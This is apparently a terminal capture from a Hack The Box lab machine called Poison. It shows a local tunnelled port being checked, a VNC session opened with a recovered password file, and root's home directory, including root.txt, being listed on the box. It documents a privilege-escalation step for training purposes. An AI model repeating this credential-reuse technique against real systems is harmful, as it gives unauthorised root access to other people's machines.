 user@KaliVM:~$ netstat -ano|grep 1234
tcp        0      0 127.0.0.1:1234          0.0.0.0:*               LISTEN      off (0.00/0/0)
tcp6       0      0 ::1:1234                :::*                    LISTEN      off (0.00/0/0)
user@KaliVM:~$ vncviewer 127.0.0.1:1234 -passwd Documents/htb/boxes/poison/secret
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
[KaliVM] TightVNC: root's X desktop (Poison:1)
X Desktop
root@Poison:~ # ll
total 56
-rw-------  1 root  wheel     51 Dec  6 06:36 .Xauthority
-rw-r--r--  2 root  wheel    943 Mar 19  2018 .cshrc
-rw-------  1 root  wheel      0 Mar 19  2018 .history
-rw-r--r--  1 root  wheel    149 Jul 21  2017 .k5login
-rw-r--r--  1 root  wheel    295 Jul 21  2017 .login
-rw-r--r--  2 root  wheel    249 Jul 21  2017 .profile
-rw-------  1 root  wheel   1024 Jan 24  2018 .rnd
drwx------  2 root  wheel    512 Jan 24  2018 .ssh/
drwxr-xr-x  2 root  wheel    512 Jan 24  2018 .vim/
-rw-------  1 root  wheel  12952 Mar 19  2018 .viminfo
drwx------  2 root  wheel    512 Dec  6 06:36 .vnc/
----------  1 root  wheel     33 Jan 24  2018 root.txt
root@Poison:~ #